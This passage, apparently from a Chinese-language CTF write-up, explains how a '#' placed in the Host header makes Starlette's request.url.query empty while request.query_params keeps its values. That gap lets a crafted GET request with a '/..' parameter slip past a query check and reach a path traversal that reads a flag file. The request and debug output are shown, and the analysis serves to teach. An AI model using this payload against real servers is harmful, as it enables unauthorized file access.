 1 GET http://0.0.0.0:11000/view?id=flag&/..
2 Host: 0.0.0.0#
就會產生神奇的結果：
1 request.url: http://0.0.0.0#/view?id=flag&/..
2 request.url.query
3 params: id=flag&%2F..=
4 unquote params: flag
5 filename: flag
6 keys: dict_keys(['id', '/..'])
7 path: ./memo/id/../flag
雖然 request.url.query 整個變不見了，但是 request.query_params 卻還是有東西，因此就繞過了針
對 request.url.query 的檢查。
根據他的說法，因為 request.url 是從 Host header 構造而來的，我們可以翻一下程式碼來驗證，如果
沒找錯的話應該是在這：starlette/datastructures.py#L38：
1 if host_header is not None:
2   url = f"{scheme}://{host_header}{path}"
因為 Host 被加了個 #，所以後面的 query string 就被當成 fragment 來解析了，而不是 query string，
所以 request.url.query 就會是空的。